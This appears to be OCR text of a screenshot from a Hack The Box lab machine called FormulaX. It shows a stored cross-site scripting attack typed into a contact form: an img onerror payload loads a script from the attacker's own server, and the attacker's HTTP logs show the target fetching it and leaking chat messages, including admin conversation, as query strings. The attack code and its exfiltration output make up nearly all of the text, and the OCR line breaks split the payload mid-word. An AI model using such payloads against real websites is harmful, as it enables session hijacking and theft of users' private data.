 woyag@kraken: ~
Not secure 10.10.11.6/restricted/contact_us.html
[48/48]
┌──(woyag㉿kraken)-[~/Desktop/Rooms/FormulaX]
└─$ serve 8890
Serving HTTP on 0.0.0.0 port 8890 (http://0.0.0.0:8890/) ...
10.10.11.6 - - [17/Jun/2024 12:38:39] "GET /xss.js HTTP/1.1" 200 -
10.10.11.6 - - [17/Jun/2024 12:38:41] "GET /xss.js HTTP/1.1" 200 -
10.10.11.6 - - [17/Jun/2024 12:38:45] "GET /xss.js HTTP/1.1" 200 -
10.10.11.6 - - [17/Jun/2024 12:38:48] "GET /xss.js HTTP/1.1" 200 -
10.10.11.6 - - [17/Jun/2024 12:38:52] "GET /xss.js HTTP/1.1" 200 -
10.10.11.6 - - [17/Jun/2024 12:38:54] "GET /xss.js HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(woyag㉿kraken)-[~/Desktop/Rooms/FormulaX]
└─$
Contact
x
y
<img src=x onerror='const
xss=document.createElement(`script`);x
ss.src=`http://10.10.16.75:8890/xss.js`,d
ocument.body.appendChild(xss);'/>
<img src=y onerror='const
sock=document.createElement(`script`);
sock.src=`/socket.io/socket.io.js`,docum
ent.body.appendChild(sock);'>
┌──(woyag㉿kraken)-[~/Desktop/Rooms/FormulaX]
└─$ serve 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.11.6 - - [17/Jun/2024 12:38:39] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:39] "OPTIONS /?m=Greetings!.%20How%20can%20i%20help%20you%20today%20?.
%20You%20can%20type%20help%20to%20see%20some%20buildin%20commands HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:39] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:39] "OPTIONS /?m=Write%20a%20script%20for%20%20dev-git-auto-update.cha
tbot.htb%20to%20work%20properly HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:39] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:39] "OPTIONS /?m=Hello,%20I%20am%20Admin.Testing%20the%20Chat%20Applic
ation HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:39] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:39] "OPTIONS /?m=Write%20a%20script%20to%20automate%20the%20auto-updat
e HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:39] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:39] "OPTIONS /?m=Message%20Sent:%3Cbr%3Ehistory HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:42] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:42] "OPTIONS /?m=Hello,%20I%20am%20Admin.Testing%20the%20Chat%20Applic
ation HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:42] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:42] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:42] "OPTIONS /?m=Greetings!.%20How%20can%20i%20help%20you%20today%20?.
%20You%20can%20type%20help%20to%20see%20some%20buildin%20commands HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:42] "OPTIONS /?m=Write%20a%20script%20for%20%20dev-git-auto-update.cha
tbot.htb%20to%20work%20properly HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:42] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:42] "OPTIONS /?m=Write%20a%20script%20to%20automate%20the%20auto-updat
e HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:42] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:42] "OPTIONS /?m=Message%20Sent:%3Cbr%3Ehistory HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:45] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:45] "OPTIONS /?m=Greetings!.%20How%20can%20i%20help%20you%20today%20?.
%20You%20can%20type%20help%20to%20see%20some%20buildin%20commands HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:46] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:46] "OPTIONS /?m=Hello,%20I%20am%20Admin.Testing%20the%20Chat%20Applic
ation HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:46] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:46] "OPTIONS /?m=Write%20a%20script%20for%20%20dev-git-auto-update.cha
tbot.htb%20to%20work%20properly HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:46] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [17/Jun/2024 12:38:46] "OPTIONS /?m=Write%20a%20script%20to%20automate%20the%20auto-updat
e HTTP/1.1" 501 -
10.10.11.6 - - [17/Jun/2024 12:38:46] code 501, message Unsupported method ('OPTIONS')
1 FormulaX
[tmux] htb-3